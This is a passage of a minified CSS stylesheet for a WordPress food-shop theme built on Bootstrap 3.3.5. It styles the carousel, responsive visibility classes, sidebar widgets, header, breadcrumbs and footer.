.glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
img{max-width:100%;height:auto}.sticky{border:1px solid #e9e9e9;padding:10px}.sticky{position:relative;background-color:#fafafa;padding:20px}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 30px}.alignleft{float:left;margin:5px 30px 15px 0}a img.alignright{float:right;margin:5px 0 15px 30px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 30px 15px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#f8f8f8;border:1px solid #eee;max-width:100%;margin:0 0 20px;text-align:center;padding-top:4px}.wp-caption.alignleft{margin:5px 30px 15px 0}.wp-caption.alignright{margin:5px 0 15px 30px}.wp-caption.alignnone{display:inline-block}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.nopadding{padding:0!important;margin:0!important}h1,h2,h3,h4,h5{text-transform:uppercase}.comments .the-comment{padding-top:20px;padding-bottom:20px;border-bottom:1px dotted #e9e9e9}.comments .the-comment .avatar{float:left;margin-right:5px}.rtl .comments .the-comment .avatar{float:right}.comments .the-comment .avatar img{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comments .children .the-comment{padding-left:65px}.rtl .comments .children .the-comment{padding-right:65px;padding-left:inherit}.comments .comment-author{color:#2b2b2b}.comments .comment-meta{font-size:12px;color:#aaa}.comments a{color:#2b2b2b;font-weight:600;text-transform:uppercase}.comments ol,.comments ul{list-style:none;margin:0;padding:0}.extend-ul-li ul,.widget.widget_archive ul,.widget.widget_meta ul,.widget.widget_recent_comments ul,.widget.widget_rss ul,.widget.widget_nav_menu ul,.widget.widget_product_categories ul,.widget.widget_categories ul,.widget.pbr-category-list ul,.widget.widget_pages ul,.widget.widget_layered_nav ul,.widget.widget_layered_nav_filters ul{padding-left:0;list-style:none}.rtl .extend-ul-li ul,.rtl .widget.widget_archive ul,.rtl .widget.widget_meta ul,.rtl .widget.widget_recent_comments ul,.rtl .widget.widget_rss ul,.rtl .widget.widget_nav_menu ul,.rtl .widget.widget_product_categories ul,.rtl .widget.widget_categories ul,.rtl .widget.pbr-category-list ul,.rtl .widget.widget_pages ul,.rtl .widget.widget_layered_nav ul,.rtl .widget.widget_layered_nav_filters ul{padding-right:0;padding-left:inherit}.extend-ul-li ul li,.widget.widget_archive ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_rss ul li,.widget.widget_nav_menu ul li,.widget.widget_product_categories ul li,.widget.widget_categories ul li,.widget.pbr-category-list ul li,.widget.widget_pages ul li,.widget.widget_layered_nav ul li,.widget.widget_layered_nav_filters ul li{padding:8px 0 8px 0;border-bottom:1px solid #e9e9e9}.rtl .extend-ul-li ul li,.rtl .widget.widget_archive ul li,.rtl .widget.widget_meta ul li,.rtl .widget.widget_recent_comments ul li,.rtl .widget.widget_rss ul li,.rtl .widget.widget_nav_menu ul li,.rtl .widget.widget_product_categories ul li,.rtl .widget.widget_categories ul li,.rtl .widget.pbr-category-list ul li,.rtl .widget.widget_pages ul li,.rtl .widget.widget_layered_nav ul li,.rtl .widget.widget_layered_nav_filters ul li{padding:8px 0 8px 0}.extend-ul-li ul li:last-child,.widget.widget_archive ul li:last-child,.widget.widget_meta ul li:last-child,.widget.widget_recent_comments ul li:last-child,.widget.widget_rss ul li:last-child,.widget.widget_nav_menu ul li:last-child,.widget.widget_product_categories ul li:last-child,.widget.widget_categories ul li:last-child,.widget.pbr-category-list ul li:last-child,.widget.widget_pages ul li:last-child,.widget.widget_layered_nav ul li:last-child,.widget.widget_layered_nav_filters ul li:last-child{padding-bottom:0;border-bottom:none}.extend-ul-li ul li.cat-parent .children,.widget.widget_archive ul li.cat-parent .children,.widget.widget_meta ul li.cat-parent .children,.widget.widget_recent_comments ul li.cat-parent .children,.widget.widget_rss ul li.cat-parent .children,.widget.widget_nav_menu ul li.cat-parent .children,.widget.widget_product_categories ul li.cat-parent .children,.widget.widget_categories ul li.cat-parent .children,.widget.pbr-category-list ul li.cat-parent .children,.widget.widget_pages ul li.cat-parent .children,.widget.widget_layered_nav ul li.cat-parent .children,.widget.widget_layered_nav_filters ul li.cat-parent .children{margin-top:5px}.extend-ul-li ul li.current-cat>a,.widget.widget_archive ul li.current-cat>a,.widget.widget_meta ul li.current-cat>a,.widget.widget_recent_comments ul li.current-cat>a,.widget.widget_rss ul li.current-cat>a,.widget.widget_nav_menu ul li.current-cat>a,.widget.widget_product_categories ul li.current-cat>a,.widget.widget_categories ul li.current-cat>a,.widget.pbr-category-list ul li.current-cat>a,.widget.widget_pages ul li.current-cat>a,.widget.widget_layered_nav ul li.current-cat>a,.widget.widget_layered_nav_filters ul li.current-cat>a,.extend-ul-li ul li.current-cat-parent>a,.widget.widget_archive ul li.current-cat-parent>a,.widget.widget_meta ul li.current-cat-parent>a,.widget.widget_recent_comments ul li.current-cat-parent>a,.widget.widget_rss ul li.current-cat-parent>a,.widget.widget_nav_menu ul li.current-cat-parent>a,.widget.widget_product_categories ul li.current-cat-parent>a,.widget.widget_categories ul li.current-cat-parent>a,.widget.pbr-category-list ul li.current-cat-parent>a,.widget.widget_pages ul li.current-cat-parent>a,.widget.widget_layered_nav ul li.current-cat-parent>a,.widget.widget_layered_nav_filters ul li.current-cat-parent>a{color:#2b2b2b}.extend-ul-li ul li ul li,.widget.widget_archive ul li ul li,.widget.widget_meta ul li ul li,.widget.widget_recent_comments ul li ul li,.widget.widget_rss ul li ul li,.widget.widget_nav_menu ul li ul li,.widget.widget_product_categories ul li ul li,.widget.widget_categories ul li ul li,.widget.pbr-category-list ul li ul li,.widget.widget_pages ul li ul li,.widget.widget_layered_nav ul li ul li,.widget.widget_layered_nav_filters ul li ul li{border-bottom:none;padding:7px 0 7px 0}.rtl .extend-ul-li ul li ul li,.rtl .widget.widget_archive ul li ul li,.rtl .widget.widget_meta ul li ul li,.rtl .widget.widget_recent_comments ul li ul li,.rtl .widget.widget_rss ul li ul li,.rtl .widget.widget_nav_menu ul li ul li,.rtl .widget.widget_product_categories ul li ul li,.rtl .widget.widget_categories ul li ul li,.rtl .widget.pbr-category-list ul li ul li,.rtl .widget.widget_pages ul li ul li,.rtl .widget.widget_layered_nav ul li ul li,.rtl .widget.widget_layered_nav_filters ul li ul li{padding:7px 0 7px 0}.extend-ul-li ul li,.widget.widget_archive ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_rss ul li,.widget.widget_nav_menu ul li,.widget.widget_product_categories ul li,.widget.widget_categories ul li,.widget.pbr-category-list ul li,.widget.widget_pages ul li,.widget.widget_layered_nav ul li,.widget.widget_layered_nav_filters ul li{position:relative}.extend-ul-li ul li .closed,.widget.widget_archive ul li .closed,.widget.widget_meta ul li .closed,.widget.widget_recent_comments ul li .closed,.widget.widget_rss ul li .closed,.widget.widget_nav_menu ul li .closed,.widget.widget_product_categories ul li .closed,.widget.widget_categories ul li .closed,.widget.pbr-category-list ul li .closed,.widget.widget_pages ul li .closed,.widget.widget_layered_nav ul li .closed,.widget.widget_layered_nav_filters ul li .closed,.extend-ul-li ul li .opened,.widget.widget_archive ul li .opened,.widget.widget_meta ul li .opened,.widget.widget_recent_comments ul li .opened,.widget.widget_rss ul li .opened,.widget.widget_nav_menu ul li .opened,.widget.widget_product_categories ul li .opened,.widget.widget_categories ul li .opened,.widget.pbr-category-list ul li .opened,.widget.widget_pages ul li .opened,.widget.widget_layered_nav ul li .opened,.widget.widget_layered_nav_filters ul li .opened{position:absolute;right:15px;top:12px;content:"";font-size:10px;color:#aaa;cursor:pointer}.rtl .extend-ul-li ul li .closed,.rtl .widget.widget_archive ul li .closed,.rtl .widget.widget_meta ul li .closed,.rtl .widget.widget_recent_comments ul li .closed,.rtl .widget.widget_rss ul li .closed,.rtl .widget.widget_nav_menu ul li .closed,.rtl .widget.widget_product_categories ul li .closed,.rtl .widget.widget_categories ul li .closed,.rtl .widget.pbr-category-list ul li .closed,.rtl .widget.widget_pages ul li .closed,.rtl .widget.widget_layered_nav ul li .closed,.rtl .widget.widget_layered_nav_filters ul li .closed,.rtl .extend-ul-li ul li .opened,.rtl .widget.widget_archive ul li .opened,.rtl .widget.widget_meta ul li .opened,.rtl .widget.widget_recent_comments ul li .opened,.rtl .widget.widget_rss ul li .opened,.rtl .widget.widget_nav_menu ul li .opened,.rtl .widget.widget_product_categories ul li .opened,.rtl .widget.widget_categories ul li .opened,.rtl .widget.pbr-category-list ul li .opened,.rtl .widget.widget_pages ul li .opened,.rtl .widget.widget_layered_nav ul li .opened,.rtl .widget.widget_layered_nav_filters ul li .opened{left:15px;right:auto}.extend-ul-li ul li .closed:hover,.widget.widget_archive ul li .closed:hover,.widget.widget_meta ul li .closed:hover,.widget.widget_recent_comments ul li .closed:hover,.widget.widget_rss ul li .closed:hover,.widget.widget_nav_menu ul li .closed:hover,.widget.widget_product_categories ul li .closed:hover,.widget.widget_categories ul li .closed:hover,.widget.pbr-category-list ul li .closed:hover,.widget.widget_pages ul li .closed:hover,.widget.widget_layered_nav ul li .closed:hover,.widget.widget_layered_nav_filters ul li .closed:hover,.extend-ul-li ul li .opened:hover,.widget.widget_archive ul li .opened:hover,.widget.widget_meta ul li .opened:hover,.widget.widget_recent_comments ul li .opened:hover,.widget.widget_rss ul li .opened:hover,.widget.widget_nav_menu ul li .opened:hover,.widget.widget_product_categories ul li .opened:hover,.widget.widget_categories ul li .opened:hover,.widget.pbr-category-list ul li .opened:hover,.widget.widget_pages ul li .opened:hover,.widget.widget_layered_nav ul li .opened:hover,.widget.widget_layered_nav_filters ul li .opened:hover{color:#2b2b2b}.extend-ul-li ul li li:last-child,.widget.widget_archive ul li li:last-child,.widget.widget_meta ul li li:last-child,.widget.widget_recent_comments ul li li:last-child,.widget.widget_rss ul li li:last-child,.widget.widget_nav_menu ul li li:last-child,.widget.widget_product_categories ul li li:last-child,.widget.widget_categories ul li li:last-child,.widget.pbr-category-list ul li li:last-child,.widget.widget_pages ul li li:last-child,.widget.widget_layered_nav ul li li:last-child,.widget.widget_layered_nav_filters ul li li:last-child{padding-bottom:5px}.tab-v1 ul.nav-tabs{margin-bottom:45px!important}@media (min-width:767px){.tab-v1 ul.nav-tabs li{margin-left:20px}.rtl .tab-v1 ul.nav-tabs li{margin-right:20px;margin-left:inherit}}@media (max-width:767px){.tab-v1 ul.nav-tabs li{margin-left:3px}.rtl .tab-v1 ul.nav-tabs li{margin-right:3px;margin-left:inherit}}.tab-v1 ul.nav-tabs li:first-child{margin-left:0}.rtl .tab-v1 ul.nav-tabs li:first-child{margin-right:0;margin-left:inherit}.tab-v1 ul.nav-tabs li a{color:#e5e5e5;font-family:"Roboto Slab";font-size:12px;font-weight:700;line-height:24px;padding:11px 20px;text-transform:uppercase;letter-spacing:-.5px;border:2px solid #e5e5e5;margin:0}@media (min-width:767px){.tab-v1 ul.nav-tabs li a{padding:11px 20px}}@media (max-width:767px){.tab-v1 ul.nav-tabs li a{padding:11px 5px;font-size:10px}}.tab-v1 ul.nav-tabs li.active a,.tab-v1 ul.nav-tabs li:hover a{border:2px solid #000;color:#000}@media (min-width:767px){.tab-v1 ul.nav-tabs li.active a:before,.tab-v1 ul.nav-tabs li:hover a:before{content:"";position:absolute;width:12px;height:6px;left:0;right:0;bottom:-22px;margin:0 auto;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #000;display:inline-block}}.contactinfos{font-size:14px}.contactinfos li{line-height:30px}.contactinfos li i{width:25px;margin:0 3px;color:#2b2b2b}hr{background-color:#eaeaea;background-color:rgba(51,51,51,.1);border:0;height:1px;margin-bottom:1.6em}dl{margin-bottom:1.6em}dt{font-weight:700}dd{margin-bottom:1.6em}table,th,td{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:.4em}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}figure{margin:0}del{opacity:.8}#page{position:relative;margin-left:auto;margin-right:auto;background:transparent;overflow:hidden}.image-ads{background-color:#1c4b83;position:relative}.image-ads:before{position:absolute;top:0;right:0;height:100%;width:50%;content:"";background-color:#f1f1f1;z-index:0}.image-ads .ads{position:relative;z-index:1;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;height:80px;visibility:visible;overflow:hidden;opacity:1;filter:alpha(opacity=100)}.image-ads .ads.hidden-ads{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;height:0;opacity:0;filter:alpha(opacity=0);visibility:hidden}.image-ads .container{position:relative}.image-ads .btn-action{background-color:#1c4b83;position:absolute;bottom:-24px;right:-80px;content:"";z-index:5;color:#fff;padding:3px 7px;font-size:10px;text-transform:uppercase;min-width:70px;text-align:center}.rtl .image-ads .btn-action{left:-80px;right:auto}.pbr-header-right{float:right}.rtl .pbr-header-right{float:left}.pbr-header-bottom{padding:10px 0}#pbr-topbar{text-transform:none;font-size:13px;line-height:24px}#pbr-topbar .topbar-inner{border-bottom:1px solid #e9e9e9}#pbr-topbar .list-inline{margin:0;padding:0}#pbr-topbar .list-inline>li{display:block}#pbr-topbar .list-inline>li>a{color:#999;padding:5px 15px}#pbr-topbar .list-inline>li>a:hover{color:#80b435}#pbr-topbar .pbr-menu-top{padding:0 10px}#pbr-topbar .pbr-menu-top li{list-style:none}#pbr-topbar.topbar-light{color:#4d5661;background-color:#212c39;border-bottom:none}#pbr-topbar.topbar-light ul li a{color:#4d5661}#pbr-topbar.topbar-light ul li a:hover{color:#fff}#pbr-topbar .phone{display:block}#pbr-topbar .phone p{color:#80b435;font-weight:700;padding:0 5px}#pbr-topbar .phone i,#pbr-topbar .phone p{display:inline-block}#pbr-topbar .phone:hover .icon-phones{background-position:0 -22px}#pbr-topbar .pbr-user-login .fa,#pbr-topbar .pbr-user-register .fa,#pbr-topbar .opal-user-register .fa{display:none}.pbr-topbar .topbar-inner{padding:25px 0 13px}.pbr-topbar .phone p{font-size:18px;padding:0 5px}.pbr-topbar-v1 .topbar-inner{border-bottom:1px solid #e9e9e9}.pbr-topbar-v1 .phone p{font-size:13px;margin-bottom:5px}.pbr-topbar-v3 .user-logins{cursor:pointer;padding-top:10px}.pbr-topbar-v3 .tp_wishlist{margin-left:30px;position:relative}.pbr-topbar-v3 .tp_wishlist a{font-size:0}.pbr-topbar-v3 .tp_wishlist a:before{background:url(../../../../../../../themes/freshfood/images/icon-wishlist-h4.png) no-repeat;content:"";top:16px;left:0;position:absolute;width:27px;height:23px}.pbr-topbar-v3 .tp_wishlist a:hover:before{background-position:0 -27px}.topbar-mobile{width:100%;background:#3C424C;display:table}.topbar-mobile .btn-offcanvas{background-color:transparent;padding:10px 15px}.topbar-mobile .fa{color:#FFF;font-size:20px}#pbr-masthead{position:relative;background-color:#fff;color:#2b2b2b}#pbr-masthead ul,#pbr-masthead ol{margin:0}#pbr-masthead .widget-title{font-size:14px;line-height:24px;color:#2b2b2b;text-transform:none;font-weight:400;font-family:"Roboto Slab";margin:0}#pbr-masthead .header-main{position:relative}#pbr-masthead.pbr-header-default .header-wrapper-inner{position:relative}@media (min-width:991px){#pbr-masthead.pbr-header-default .header-wrapper-inner{text-align:center}#pbr-masthead.pbr-header-default .header-wrapper-inner .logo-wrapper{-webkit-box-shadow:0 0 25px #ccc;box-shadow:0 0 25px #ccc;background-color:#fff;content:"";left:0;top:-50px;line-height:128px;margin:0;position:absolute;text-align:center;width:200px;height:140px;padding-top:0;padding-bottom:0}.rtl #pbr-masthead.pbr-header-default .header-wrapper-inner .logo-wrapper{right:0;left:auto}}@media (max-width:991px){#pbr-masthead.pbr-header-default .header-wrapper-inner{padding-top:20px;padding-bottom:20px}}#pbr-masthead.pbr-header-default .navbar-mega-simple{border:none}#pbr-masthead.pbr-header-default .pbr-header-right{margin-bottom:27px;margin-top:27px}#pbr-masthead.pbr-header-default .menu-top-menu-header-container ul>li{font-size:14px;margin:3px 0}#pbr-masthead.pbr-header-default .menu-top-menu-header-container ul>li::before{content:""}#pbr-masthead.pbr-header-v1 .logo-wrapper{padding-top:26px}#pbr-masthead.pbr-header-v1 .cart-search{padding-top:34px}#pbr-masthead.pbr-header-v1 #search-container{margin-top:5px}#pbr-masthead.pbr-header-v1 .pbr-mainmenu-v1{padding:25px 0}#pbr-masthead.pbr-header-v1 .navbar-mega{padding-left:77px}.rtl #pbr-masthead.pbr-header-v1 .navbar-mega{padding-right:77px;padding-left:inherit}#pbr-masthead.pbr-header-v1 #cart .cart-icon{margin-top:0}#pbr-masthead.pbr-header-v2 .pbr-mainmenu-v2{padding:26px 0}#pbr-masthead.pbr-header-v2 .site-header{box-shadow:0 0 10px 0 rgba(35,31,32,.15)}#pbr-masthead.pbr-header-v2 .head-main{padding-left:30px}.rtl #pbr-masthead.pbr-header-v2 .head-main{padding-right:30px;padding-left:inherit}#pbr-masthead.pbr-header-v2 .phone p{margin:0;font-size:13px}#pbr-masthead.pbr-header-v2 .logo{padding:45px 0}#pbr-masthead.pbr-header-v2 #search-container{margin-top:15px}#pbr-masthead.pbr-header-v2 .cart-search{padding-top:25px}#pbr-masthead.pbr-header-v3 .topbar-inner{padding:23px 0;border-bottom:1px solid #e9e9e9}#pbr-masthead.pbr-header-v3 .pbr-mainmenu-v3{text-align:center;padding:5px 0}#pbr-masthead.pbr-header-v3 .user-login{padding-top:15px}#pbr-masthead.pbr-header-v3 #search-container{margin-top:15px}.pbr-massbottom-head{background-color:#fff;padding:10px 0;border-top:whitesmoke solid 1px;color:#2b2b2b}.pbr-breadscrumb{color:#efefef;font-size:18px;position:relative;margin-bottom:30px;text-align:center}@media (min-width:991px){.pbr-breadscrumb{padding:70px 0 50px;height:265px}}@media (min-width:767px) and (max-width:991px){.pbr-breadscrumb{padding:40px 0;height:150px}}@media (max-width:767px){.pbr-breadscrumb{padding:20px 0;height:auto}}.pbr-breadscrumb a{color:#fff}.pbr-breadscrumb a:hover{color:#efefef}.pbr-breadscrumb li{position:relative;z-index:2}.pbr-breadscrumb .active{display:block;margin-top:10px}.pbr-breadscrumb .active .title-active{color:#fff;font-size:56px;font-weight:400;text-transform:none;margin:0;line-height:60px}.pbr-breadscrumb.not_empty_bgimg{color:#000}.pbr-breadscrumb.not_empty_bgimg li.active{color:#80b435}.pbr-breadscrumb.not_empty_bgimg li.active .title-active{color:#000}.pbr-breadscrumb.not_empty_bgimg a{color:#000}.pbr-footer{background:#f3f3f3;color:#666;font-size:14px;line-height:1.8;position:relative;margin-top:200px}.pbr-footer .engo_footer_content{padding-top:66px;padding-bottom:15px}.pbr-footer .engo_footer_content:after{content:"";position:absolute;background:url(../../../../../../../themes/freshfood/images/bg-footer.jpg);width:1170px;height:156px;top:-152px;margin:auto;left:0;right:0}.pbr-footer .widgettitle,.pbr-footer .wpb_heading,.pbr-footer .wpb_heading span,.pbr-footer .widget-title span{color:#80b435;font-size:20px;text-transform:capitalize;padding-bottom:12px;font-weight:400}.pbr-footer p{margin-bottom:0}.pbr-copyright{color:#666;font-size:12px;font-weight:400;border:1px solid rgba(0,0,0,.1);background:transparent;padding-top:12px;padding-bottom:6px}.pbr-copyright .copyright a{color:#80b435}.pbr-copyright a{color:#666}.pbr-copyright a:hover{color:#80b435}@media (min-width:992px){.pbr-copyright .pbr-bottommenu{text-align:right}}.widget{margin-bottom:20px;position:relative;padding:0;background:transparent;border-width:0;border-style:solid}.widget .widget-title{color:#000;padding:0;margin:0 0 17px;text-transform:capitalize;font-size:36px;font-weight:400;position:relative}.widget .widget-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:none;border-top:none;background-color:transparent}.widget .widget-content:before,.widget .widget-content:after{content:" ";display:table}.widget .widget-content:after{clear:both}.widget .widget-title-reversed{margin-right:75px}.rtl .widget .widget-title-reversed{margin-left:75px;margin-right:inherit}.widget.nopadding .widget-content{padding:0;margin:0}.widget .subtitle{font-size:12px;text-transform:uppercase;color:#fff;background-color:#ffcf4e;padding:8px 20px 5px;font-weight:600;position:relative;top:-30px;line-height:20px;display:inline-block;letter-spacing:.5px;margin-bottom:10px}.sidebar .widget .widget-title{font-size:21px;font-weight:700;text-transform:uppercase;margin-bottom:30px}.sidebar .widget .widget-title>span{margin-bottom:20px;padding-bottom:15px;position:relative}.sidebar .widget .widget-title>span:after{background:#80b435;bottom:0;left:0;content:"";position:absolute;width:70px;height:2px}.sidebar .widget ul.children{padding-left:15px}.rtl .sidebar .widget ul.children{padding-right:15px;padding-left:inherit}.sidebar .pbr-search{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.sidebar .pbr-search .input-group-addon{padding:0;position:relative}.sidebar .pbr-search .input-group-addon input{background:transparent;border:none;padding:20px 25px;position:absolute;right:0;z-index:9}.sidebar .pbr-search .input-group-addon:after{background:url(../../../../../../../themes/freshfood/images/icon-search.png) no-repeat;content:"";position:absolute;top:14px;right:14px;z-index:9;width:22px;height:25px}.sidebar .pbr-search .fa-search{display:none}.sidebar .widget_price_filter .price_slider_wrapper .ui-slider{height:2px!important}.sidebar .widget_price_filter .price_slider_wrapper .ui-slider-handle{background-color:#80b435!important;top:-0.5em!important;border-radius:0}.sidebar .widget_price_filter .price_slider_wrapper .ui-slider-range{background-color:#80b435!important;height:2px!important}.sidebar .widget_categories ul>li,.sidebar .widget_product_categories ul>li{list-style-type:square;font-size:16px;margin-left:20px}.rtl .sidebar .widget_categories ul>li,.rtl .sidebar .widget_product_categories ul>li{margin-right:20px;margin-left:inherit}.sidebar .widget_categories ul>li a,.sidebar .widget_product_categories ul>li a{color:#666;font-size:18px;text-transform:uppercase}.sidebar .widget_categories ul>li a:hover,.sidebar .widget_product_categories ul>li a:hover{color:#80b435}.sidebar aside{border-bottom:1px solid #d6d6d6;padding-bottom:20px}.sidebar aside:last-child{border:none}.sidebar .form-control{height:50px}.sidebar .tagcloud a{background:transparent;color:#2b2b2b;font-size:16px!important;padding:16px 20px;text-transform:none}.sidebar .tagcloud a:hover{color:#FFF;background:#80b435}.sidebar-left{border-right:1px solid #e9e9e9;padding-right:30px}.rtl .sidebar-left{padding-left:30px;padding-right:inherit}.sidebar-left aside{margin-bottom:55px;padding-bottom:50px}.sidebar-left aside:last-child{padding-bottom:0}.sidebar-right{border:1px solid #e9e9e9;padding:30px}.sidebar-right aside{padding-bottom:30px}.sidebar-right aside:last-child{padding-bottom:0}.sidebar-right .input-group-addon{border:none}.sidebar-right .widget_search .widget-title{display:none}.sidebar-right .widget_products .product_list_widget .amount{font-family:"Roboto Condensed"}.sidebar-right .widget_products .product_list_widget del,.sidebar-right .widget_products .product_list_widget ins{top:-19px;position:relative}.sidebar-right .widget_recent_entries ul>li{list-style-type:square;font-size:16px;margin-left:20px}.rtl .sidebar-right .widget_recent_entries ul>li{margin-right:20px;margin-left:inherit}.widgettitle,.wpb_heading{color:#000;font-size:16px;font-weight:700}.widget-primary{border:solid 1px #80b435}.widget-primary .widget-title{color:#fff;background-color:#80b435;border-color:#80b435!important}.widget-primary .widget-title+.widget-collapse .widget-content{border-top-color:#80b435}.widget-primary>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#80b435}.widget-success{border:solid 1px #d6e9c6}.widget-success .widget-title{color:#8bc43f;background-color:#dff0d8;border-color:#d6e9c6!important}.widget-success .widget-title+.widget-collapse .widget-content{border-top-color:#d6e9c6}.widget-success>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#d6e9c6}.widget-info{border:solid 1px #bce8f1}.widget-info .widget-title{color:#2b74ab;background-color:#d9edf7;border-color:#bce8f1!important}.widget-info .widget-title+.widget-collapse .widget-content{border-top-color:#bce8f1}.widget-info>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#bce8f1}.widget-warning{border:solid 1px #faebcc}.widget-warning .widget-title{color:#ffcf4e;background-color:#fcf8e3;border-color:#faebcc!important}.widget-warning .widget-title+.widget-collapse .widget-content{border-top-color:#faebcc}.widget-warning>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#faebcc}.widget-danger{border:solid 1px #ebccd1}.widget-danger .widget-title{color:#e0545f;background-color:#f2dede;border-color:#ebccd1!important}.widget-danger .widget-title+.widget-collapse .widget-content{border-top-color:#ebccd1}.widget-danger>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#ebccd1}.pbr-footer .widget{border-bottom:none;padding-bottom:0;margin-bottom:0}.pbr-footer .widget .widget-title{padding:0 0 